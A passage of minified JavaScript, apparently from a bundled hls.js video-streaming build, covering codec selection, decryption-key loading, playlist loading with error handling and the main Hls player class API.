f=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){u&&(u.indexOf("mp4a.40.5")!==-1?u="mp4a.40.2":u="mp4a.40.5");const d=n.metadata;d&&"channelCount"in d&&(d.channelCount||1)!==1&&f.indexOf("firefox")===-1&&(u="mp4a.40.5")}u&&u.indexOf("mp4a.40.5")!==-1&&f.indexOf("android")!==-1&&n.container!=="audio/mpeg"&&(u="mp4a.40.2",this.log("Android: force audio codec to ".concat(u))),l&&l!==u&&this.log('Swapping manifest audio codec "'.concat(l,'" for "').concat(u,'"')),n.levelCodec=u,n.id=pe.MAIN,this.log("Init audio buffer, container:".concat(n.container,", codecs[selected/level/parsed]=[").concat(u||"","/").concat(l||"","/").concat(n.codec,"]")),delete t.audiovideo}if(o){o.levelCodec=e.videoCodec,o.id=pe.MAIN;const l=o.codec;if((l==null?void 0:l.length)===4)switch(l){case"hvc1":case"hev1":o.codec="hvc1.1.6.L120.90";break;case"av01":o.codec="av01.0.04M.08";break;case"avc1":o.codec="avc1.42e01e";break}this.log("Init video buffer, container:".concat(o.container,", codecs[level/parsed]=[").concat(e.videoCodec||"","/").concat(l,"]").concat(o.codec!==l?" parsed-corrected="+o.codec:"").concat(o.supplemental?" supplemental="+o.supplemental:"")),delete t.audiovideo}a&&(this.log("Init audiovideo buffer, container:".concat(a.container,", codecs[level/parsed]=[").concat(e.codecs,"/").concat(a.codec,"]")),delete t.video,delete t.audio);const c=Object.keys(t);if(c.length){if(this.hls.trigger(w.BUFFER_CODECS,t),!this.hls)return;c.forEach(l=>{const f=t[l].initSegment;f!=null&&f.byteLength&&this.hls.trigger(w.BUFFER_APPENDING,{type:l,data:f,frag:s,part:null,chunkMeta:i,parent:s.type})})}this.tickImmediate()}getMainFwdBufferInfo(){const e=this.mediaBuffer&&this.altAudio===2?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,pe.MAIN)}get maxBufferLength(){const{levels:e,level:t}=this,s=e==null?void 0:e[t];return s?this.getMaxBufferLength(s.maxBitrate):this.config.maxBufferLength}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=se.IDLE}checkFragmentChanged(){const e=this.media;let t=null;if(e&&e.readyState>1&&e.seeking===!1){const s=e.currentTime;if(Ae.isBuffered(e,s)?t=this.getAppendedFrag(s):Ae.isBuffered(e,s+.1)&&(t=this.getAppendedFrag(s+.1)),t){this.backtrackFragment=null;const i=this.fragPlaying,n=t.level;(!i||t.sn!==i.sn||i.level!==n)&&(this.fragPlaying=t,this.hls.trigger(w.FRAG_CHANGED,{frag:t}),(!i||i.level!==n)&&this.hls.trigger(w.LEVEL_SWITCHED,{level:n}))}}}get nextLevel(){const e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){var e;if(this.fragPlaying)return this.fragPlaying;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;return de(t)?this.getAppendedFrag(t):null}get currentProgramDateTime(){var e;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;if(de(t)){const s=this.getLevelDetails(),i=this.currentFrag||(s?qs(null,s.fragments,t):null);if(i){const n=i.programDateTime;if(n!==null){const o=n+(t-i.start)*1e3;return new Date(o)}}}return null}get currentLevel(){const e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){const e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class GP{constructor(e){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(const s in this.keyUriToKeyInfo){const i=this.keyUriToKeyInfo[s].loader;if(i){var t;if(e&&e!==((t=i.context)==null?void 0:t.frag.type))return;i.abort()}}}detach(){for(const e in this.keyUriToKeyInfo){const t=this.keyUriToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[e]}}destroy(){this.detach();for(const e in this.keyUriToKeyInfo){const t=this.keyUriToKeyInfo[e].loader;t&&t.destroy()}this.keyUriToKeyInfo={}}createKeyLoadError(e,t=K.KEY_LOAD_ERROR,s,i,n){return new Ur({type:me.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:n,error:s,networkDetails:i})}loadClear(e,t,s){if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(let i=0,n=t.length;i<n;i++){const o=t[i];if(e.cc<=o.cc&&(!ct(e)||!ct(o)||e.sn<o.sn)||!s&&i==n-1)return this.emeController.selectKeySystemFormat(o).then(a=>{if(!this.emeController)return;o.setKeyFormat(a);const c=Ta(a);if(c)return this.emeController.getKeySystemAccess([c])})}if(this.config.requireKeySystemAccessOnStart){const i=Zi(this.config);if(i.length)return this.emeController.getKeySystemAccess(i)}}return null}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var s,i;t&&e.setKeyFormat(t);const n=e.decryptdata;if(!n){const l=new Error(t?"Expected frag.decryptdata to be defined after setting format ".concat(t):"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,K.KEY_LOAD_ERROR,l))}const o=n.uri;if(!o)return Promise.reject(this.createKeyLoadError(e,K.KEY_LOAD_ERROR,new Error('Invalid key URI: "'.concat(o,'"'))));let a=this.keyUriToKeyInfo[o];if((s=a)!=null&&s.decryptdata.key)return n.key=a.decryptdata.key,Promise.resolve({frag:e,keyInfo:a});if((i=a)!=null&&i.keyLoadPromise){var c;switch((c=a.mediaKeySessionContext)==null?void 0:c.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return a.keyLoadPromise.then(l=>(n.key=l.keyInfo.decryptdata.key,{frag:e,keyInfo:a}))}}switch(a=this.keyUriToKeyInfo[o]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return n.keyFormat==="identity"?this.loadKeyHTTP(a,e):this.loadKeyEME(a,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(a,e);default:return Promise.reject(this.createKeyLoadError(e,K.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'.concat(n.method,'"'))))}}loadKeyEME(e,t){const s={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){const i=this.emeController.loadKey(s);if(i)return(e.keyLoadPromise=i.then(n=>(e.mediaKeySessionContext=n,s))).catch(n=>{throw e.keyLoadPromise=null,n})}return Promise.resolve(s)}loadKeyHTTP(e,t){const s=this.config,i=s.loader,n=new i(s);return t.keyLoader=e.loader=n,e.keyLoadPromise=new Promise((o,a)=>{const c={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},l=s.keyLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},f={onSuccess:(d,h,p,m)=>{const{frag:g,keyInfo:v,url:x}=p;if(!g.decryptdata||v!==this.keyUriToKeyInfo[x])return a(this.createKeyLoadError(g,K.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),m));v.decryptdata.key=g.decryptdata.key=new Uint8Array(d.data),g.keyLoader=null,v.loader=null,o({frag:g,keyInfo:v})},onError:(d,h,p,m)=>{this.resetLoader(h),a(this.createKeyLoadError(t,K.KEY_LOAD_ERROR,new Error("HTTP Error ".concat(d.code," loading key ").concat(d.text)),p,Ue({url:c.url,data:void 0},d)))},onTimeout:(d,h,p)=>{this.resetLoader(h),a(this.createKeyLoadError(t,K.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),p))},onAbort:(d,h,p)=>{this.resetLoader(h),a(this.createKeyLoadError(t,K.INTERNAL_ABORTED,new Error("key loading aborted"),p))}};n.load(c,u,f)})}resetLoader(e){const{frag:t,keyInfo:s,url:i}=e,n=s.loader;t.keyLoader===n&&(t.keyLoader=null,s.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()}}function fg(r){const{type:e}=r;switch(e){case Le.AUDIO_TRACK:return pe.AUDIO;case Le.SUBTITLE_TRACK:return pe.SUBTITLE;default:return pe.MAIN}}function Hc(r,e){let t=r.url;return(t===void 0||t.indexOf("data:")===0)&&(t=e.url),t}class KP{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){const{hls:e}=this;e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.LEVEL_LOADING,this.onLevelLoading,this),e.on(w.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(w.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(w.LEVELS_UPDATED,this.onLevelsUpdated,this)}unregisterListeners(){const{hls:e}=this;e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.LEVEL_LOADING,this.onLevelLoading,this),e.off(w.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(w.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(w.LEVELS_UPDATED,this.onLevelsUpdated,this)}createInternalLoader(e){const t=this.hls.config,s=t.pLoader,i=t.loader,n=s||i,o=new n(t);return this.loaders[e.type]=o,o}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(const e in this.loaders){const t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){const{url:s}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:Le.MANIFEST,url:s,deliveryDirectives:null,levelOrTrack:null})}onLevelLoading(e,t){const{id:s,level:i,pathwayId:n,url:o,deliveryDirectives:a,levelInfo:c}=t;this.load({id:s,level:i,pathwayId:n,responseType:"text",type:Le.LEVEL,url:o,deliveryDirectives:a,levelOrTrack:c})}onAudioTrackLoading(e,t){const{id:s,groupId:i,url:n,deliveryDirectives:o,track:a}=t;this.load({id:s,groupId:i,level:null,responseType:"text",type:Le.AUDIO_TRACK,url:n,deliveryDirectives:o,levelOrTrack:a})}onSubtitleTrackLoading(e,t){const{id:s,groupId:i,url:n,deliveryDirectives:o,track:a}=t;this.load({id:s,groupId:i,level:null,responseType:"text",type:Le.SUBTITLE_TRACK,url:n,deliveryDirectives:o,levelOrTrack:a})}onLevelsUpdated(e,t){const s=this.loaders[Le.LEVEL];if(s){const i=s.context;i&&!t.levels.some(n=>n===i.levelOrTrack)&&(s.abort(),delete this.loaders[Le.LEVEL])}}load(e){var t;const s=this.hls.config;let i=this.getInternalLoader(e);if(i){const l=this.hls.logger,u=i.context;if(u&&u.levelOrTrack===e.levelOrTrack&&(u.url===e.url||u.deliveryDirectives&&!e.deliveryDirectives)){u.url===e.url?l.log("[playlist-loader]: ignore ".concat(e.url," ongoing request")):l.log("[playlist-loader]: ignore ".concat(e.url," in favor of ").concat(u.url));return}l.log("[playlist-loader]: aborting previous loader for type: ".concat(e.type)),i.abort()}let n;if(e.type===Le.MANIFEST?n=s.manifestLoadPolicy.default:n=He({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),i=this.createInternalLoader(e),de((t=e.deliveryDirectives)==null?void 0:t.part)){let l;if(e.type===Le.LEVEL&&e.level!==null?l=this.hls.levels[e.level].details:e.type===Le.AUDIO_TRACK&&e.id!==null?l=this.hls.audioTracks[e.id].details:e.type===Le.SUBTITLE_TRACK&&e.id!==null&&(l=this.hls.subtitleTracks[e.id].details),l){const u=l.partTarget,f=l.targetduration;if(u&&f){const d=Math.max(u*3,f*.8)*1e3;n=He({},n,{maxTimeToFirstByteMs:Math.min(d,n.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,n.maxTimeToFirstByteMs)})}}}const o=n.errorRetry||n.timeoutRetry||{},a={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:o.maxNumRetry||0,retryDelay:o.retryDelayMs||0,maxRetryDelay:o.maxRetryDelayMs||0},c={onSuccess:(l,u,f,d)=>{const h=this.getInternalLoader(f);this.resetInternalLoader(f.type);const p=l.data;if(p.indexOf("#EXTM3U")!==0){this.handleManifestParsingError(l,f,new Error("no EXTM3U delimiter"),d||null,u);return}u.parsing.start=performance.now(),_r.isMediaPlaylist(p)||f.type!==Le.MANIFEST?this.handleTrackOrLevelPlaylist(l,u,f,d||null,h):this.handleMasterPlaylist(l,u,f,d)},onError:(l,u,f,d)=>{this.handleNetworkError(u,f,!1,l,d)},onTimeout:(l,u,f)=>{this.handleNetworkError(u,f,!0,void 0,l)}};i.load(e,a,c)}checkAutostartLoad(){if(!this.hls)return;const{config:{autoStartLoad:e,startPosition:t},forceStartLoad:s}=this.hls;(e||s)&&(this.hls.logger.log("".concat(e?"auto":"force"," startLoad with configured startPosition ").concat(t)),this.hls.startLoad(t))}handleMasterPlaylist(e,t,s,i){const n=this.hls,o=e.data,a=Hc(e,s),c=_r.parseMasterPlaylist(o,a);if(c.playlistParsingError){this.handleManifestParsingError(e,s,c.playlistParsingError,i,t);return}const{contentSteering:l,levels:u,sessionData:f,sessionKeys:d,startTimeOffset:h,variableList:p}=c;this.variableList=p;const{AUDIO:m=[],SUBTITLES:g,"CLOSED-CAPTIONS":v}=_r.parseMasterPlaylistMedia(o,a,c);m.length&&!m.some(y=>!y.url)&&u[0].audioCodec&&!u[0].attrs.AUDIO&&(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new Ze({}),bitrate:0,url:""})),n.trigger(w.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:g,captions:v,contentSteering:l,url:a,stats:t,networkDetails:i,sessionData:f,sessionKeys:d,startTimeOffset:h,variableList:p})}handleTrackOrLevelPlaylist(e,t,s,i,n){const o=this.hls,{id:a,level:c,type:l}=s,u=Hc(e,s),f=de(c)?c:de(a)?a:0,d=fg(s),h=_r.parseLevelPlaylist(e.data,u,f,d,0,this.variableList);if(l===Le.MANIFEST){const p={attrs:new Ze({}),bitrate:0,details:h,name:"",url:u};h.requestScheduled=t.loading.start+qx(h,0),o.trigger(w.MANIFEST_LOADED,{levels:[p],audioTracks:[],url:u,stats:t,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),s.levelDetails=h,this.handlePlaylistLoaded(h,e,t,s,i,n)}handleManifestParsingError(e,t,s,i,n){this.hls.trigger(w.ERROR,{type:me.NETWORK_ERROR,details:K.MANIFEST_PARSING_ERROR,fatal:t.type===Le.MANIFEST,url:e.url,err:s,error:s,reason:s.message,response:e,context:t,networkDetails:i,stats:n})}handleNetworkError(e,t,s=!1,i,n){let o="A network ".concat(s?"timeout":"error"+(i?" (status "+i.code+")":"")," occurred while loading ").concat(e.type);e.type===Le.LEVEL?o+=": ".concat(e.level," id: ").concat(e.id):(e.type===Le.AUDIO_TRACK||e.type===Le.SUBTITLE_TRACK)&&(o+=" id: ".concat(e.id,' group-id: "').concat(e.groupId,'"'));const a=new Error(o);this.hls.logger.warn("[playlist-loader]: ".concat(o));let c=K.UNKNOWN,l=!1;const u=this.getInternalLoader(e);switch(e.type){case Le.MANIFEST:c=s?K.MANIFEST_LOAD_TIMEOUT:K.MANIFEST_LOAD_ERROR,l=!0;break;case Le.LEVEL:c=s?K.LEVEL_LOAD_TIMEOUT:K.LEVEL_LOAD_ERROR,l=!1;break;case Le.AUDIO_TRACK:c=s?K.AUDIO_TRACK_LOAD_TIMEOUT:K.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case Le.SUBTITLE_TRACK:c=s?K.SUBTITLE_TRACK_LOAD_TIMEOUT:K.SUBTITLE_LOAD_ERROR,l=!1;break}u&&this.resetInternalLoader(e.type);const f={type:me.NETWORK_ERROR,details:c,fatal:l,url:e.url,loader:u,context:e,error:a,networkDetails:t,stats:n};if(i){const d=(t==null?void 0:t.url)||e.url;f.response=Ue({url:d,data:void 0},i)}this.hls.trigger(w.ERROR,f)}handlePlaylistLoaded(e,t,s,i,n,o){const a=this.hls,{type:c,level:l,id:u,groupId:f,deliveryDirectives:d}=i,h=Hc(t,i),p=fg(i),m=typeof i.level=="number"&&p===pe.MAIN?l:void 0;if(!e.fragments.length){const v=e.playlistParsingError=new Error("No Segments found in Playlist");a.trigger(w.ERROR,{type:me.NETWORK_ERROR,details:K.LEVEL_EMPTY_ERROR,fatal:!1,url:h,error:v,reason:v.message,response:t,context:i,level:m,parent:p,networkDetails:n,stats:s});return}e.targetduration||(e.playlistParsingError=new Error("Missing Target Duration"));const g=e.playlistParsingError;if(g){if(this.hls.logger.warn("".concat(g," ").concat(e.url)),!a.config.ignorePlaylistParsingErrors){a.trigger(w.ERROR,{type:me.NETWORK_ERROR,details:K.LEVEL_PARSING_ERROR,fatal:!1,url:h,error:g,reason:g.message,response:t,context:i,level:m,parent:p,networkDetails:n,stats:s});return}e.playlistParsingError=null}switch(e.live&&o&&(o.getCacheAge&&(e.ageHeader=o.getCacheAge()||0),(!o.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),c){case Le.MANIFEST:case Le.LEVEL:a.trigger(w.LEVEL_LOADED,{details:e,levelInfo:i.levelOrTrack||a.levels[0],level:m||0,id:u||0,stats:s,networkDetails:n,deliveryDirectives:d,withoutMultiVariant:c===Le.MANIFEST});break;case Le.AUDIO_TRACK:a.trigger(w.AUDIO_TRACK_LOADED,{details:e,track:i.levelOrTrack,id:u||0,groupId:f||"",stats:s,networkDetails:n,deliveryDirectives:d});break;case Le.SUBTITLE_TRACK:a.trigger(w.SUBTITLE_TRACK_LOADED,{details:e,track:i.levelOrTrack,id:u||0,groupId:f||"",stats:s,networkDetails:n,deliveryDirectives:d});break}}}class Fs{static get version(){return In}static isMSESupported(){return zy()}static isSupported(){return UP()}static getMediaSource(){return xs()}static get Events(){return w}static get MetadataSchema(){return Kt}static get ErrorTypes(){return me}static get ErrorDetails(){return K}static get DefaultConfig(){return Fs.defaultConfig?Fs.defaultConfig:RP}static set DefaultConfig(e){Fs.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Qf,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;const t=this.logger=rD(e.debug||!1,"Hls instance",e.assetPlayerId),s=this.config=DP(Fs.DefaultConfig,e,t);this.userConfig=e,s.progressive&&LP(s,t);const{abrController:i,bufferController:n,capLevelController:o,errorController:a,fpsController:c}=s,l=new a(this),u=this.abrController=new i(this),f=new zD(this),d=s.interstitialsController,h=d?this.interstitialsController=new d(this,Fs):null,p=this.bufferController=new n(this,f),m=this.capLevelController=new o(this),g=new c(this),v=new KP(this),x=s.contentSteeringController,y=x?new x(this):null,E=this.levelController=new $P(this,y),b=new MP(this),S=new GP(this.config),A=this.streamController=new VP(this,f,S),C=this.gapController=new BP(this,f);m.setStreamController(A),g.setStreamController(A);const _=[v,E,A];h&&_.splice(1,0,h),y&&_.splice(1,0,y),this.networkControllers=_;const T=[u,p,C,m,g,b,f];this.audioTrackController=this.createController(s.audioTrackController,_);const R=s.audioStreamController;R&&_.push(this.audioStreamController=new R(this,f,S)),this.subtitleTrackController=this.createController(s.subtitleTrackController,_);const I=s.subtitleStreamController;I&&_.push(this.subtititleStreamController=new I(this,f,S)),this.createController(s.timelineController,T),S.emeController=this.emeController=this.createController(s.emeController,T),this.cmcdController=this.createController(s.cmcdController,T),this.latencyController=this.createController(NP,T),this.coreComponents=T,_.push(l);const D=l.onErrorOut;typeof D=="function"&&this.on(w.ERROR,D,l),this.on(w.MANIFEST_LOADED,v.onManifestLoaded,v)}createController(e,t){if(e){const s=new e(this);return t&&t.push(s),s}return null}on(e,t,s=this){this._emitter.on(e,t,s)}once(e,t,s=this){this._emitter.once(e,t,s)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,s=this,i){this._emitter.off(e,t,s,i)}listeners(e){return this._emitter.listeners(e)}emit(e,t,s){return this._emitter.emit(e,t,s)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(s){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+s.message+'". Here is a stacktrace:',s),!this.triggeringException){this.triggeringException=!0;const i=e===w.ERROR;this.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.INTERNAL_EXCEPTION,fatal:i,event:e,error:s}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){this.logger.log("destroy"),this.trigger(w.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach(t=>t.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(t=>t.destroy()),this.coreComponents.length=0;const e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){if(!e||"media"in e&&!e.media){const n=new Error("attachMedia failed: invalid argument (".concat(e,")"));this.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.ATTACH_MEDIA_ERROR,fatal:!0,error:n});return}this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());const t="media"in e,s=t?e.media:e,i=t?e:{media:s};this._media=s,this.trigger(w.MEDIA_ATTACHING,i)}detachMedia(){this.logger.log("detachMedia"),this.trigger(w.MEDIA_DETACHING,{}),this._media=null}transferMedia(){this._media=null;const e=this.bufferController.transferMedia();return this.trigger(w.MEDIA_DETACHING,{transferMedia:e}),e}loadSource(e){this.stopLoad();const t=this.media,s=this._url,i=this._url=Uf.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log("loadSource:".concat(i)),t&&s&&(s!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(w.MANIFEST_LOADING,{url:e})}get url(){return this._url}get hasEnoughToStart(){return this.streamController.hasEnoughToStart}get startPosition(){return this.streamController.startPositionValue}startLoad(e=-1,t){this.logger.log("startLoad(".concat(e+(t?", <skip seek to start>":""),")")),this.started=!0,this.resumeBuffering();for(let s=0;s<this.networkControllers.length&&(this.networkControllers[s].startLoad(e,t),!(!this.started||!this.networkControllers));s++);}stopLoad(){this.logger.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!(this.started||!this.networkControllers));e++);}get loadingEnabled(){return this.started}get bufferingEnabled(){return this.streamController.bufferingEnabled}resumeBuffering(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()}))}pauseBuffering(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()}))}get inFlightFragments(){const e={[pe.MAIN]:this.streamController.inFlightFrag};return this.audioStreamController&&(e[pe.AUDIO]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(e[pe.SUBTITLE]=this.subtititleStreamController.inFlightFrag),e}swapAudioCodec(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){this.logger.log("recoverMediaError");const e=this._media,t=e==null?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))}removeLevel(e){this.levelController.removeLevel(e)}get sessionId(){let e=this._sessionId;return e||(e=this._sessionId=Bk()),e}get levels(){const e=this.levelController.levels;return e||[]}get latestLevelDetails(){return this.streamController.getLevelDetails()||null}get loadLevelObj(){return this.levelController.loadLevelObj}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){this.logger.log("set currentLevel:".concat(e)),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){this.logger.log("set nextLevel:".concat(e)),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){this.logger.log("set loadLevel:".concat(e)),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){this.logger.log("set firstLevel:".concat(e)),this.levelController.firstLevel=e}get startLevel(){const e=this.levelController.startLevel;return e===-1&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){this.logger.log("set startLevel:".concat(e)),e!==-1&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){const t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get abrEwmaDefaultEstimate(){const{bwEstimator:e}=this.abrController;return e?e.defaultEstimate:NaN}get ttfbEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(this.logger.log("set autoLevelCapping:".concat(e)),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){DD(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return this.levelController.manualLevel===-1}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){const{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;const s=e.length;for(let i=0;i<s;i++)if(e[i].maxBitrate>=t)return i;return 0}get maxAutoLevel(){const{levels:e,autoLevelCapping:t,maxHdcpLevel:s}=this;let i;if(t===-1&&e!=null&&e.length?i=e.length-1:i=t,s)for(let n=i;n--;){const o=e[n].attrs["HDCP-LEVEL"];if(o&&o<=s)return n}return i}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}get maxBufferLength(){return this.streamController.maxBufferLength}setAudioOption(e){var t;return((t=this.audioTrackController)==null?void 0:t.setAudioOption(e))||null}setSubtitleOption(e){var t;return((t=this.subtitleTrackController)==null?void 0:t.setSubtitleOption(e))||null}get allAudioTracks(){const e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){const e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){const e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){const t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){const e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){const e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){const e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){const t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){const e=this.subtitleTrackController;return e?e.subtitleDisplay:!1}set subtitleDisplay(e){const t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}set targetLatency(e){this.latencyController.targetLatency=e}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}get pathways(){return this.levelController.pathways}get pathwayPriority(){return this.levelController.pathwayPriority}set pathwayPriority(e){this.levelController.pathwayPriority=e}get bufferedToEnd(){var e;return!!((e=this.bufferController)!=null&&e.bufferedToEnd)}get interstitialsManager(){var e;return((e=this.interstitialsController)==null?void 0:e.interstitialsManager)||null}getMediaDecodingInfo(e,t=this.allAudioTracks){const s=Mx(t);return Bx(e,s,navigator.mediaCapabilities)}}Fs.defaultConfig=void 0;var zP=typeof global=="object"&&global&&global.Object===Object&&global,qP=typeof self=="object"&&self&&self.Object===Object&&self,qy=zP||qP||Function("return this")(),Pi=qy.Symbol,Wy=Object.prototype,WP=Wy.hasOwnProperty,YP=Wy.toString,Wi=Pi?Pi.toStringTag:void 0;function XP(r){var e=WP.call(r,Wi),t=r[Wi];try{r[Wi]=void 0;var s=!0}catch(n){}var i=YP.call(r);return s&&(e?r[Wi]=t:delete 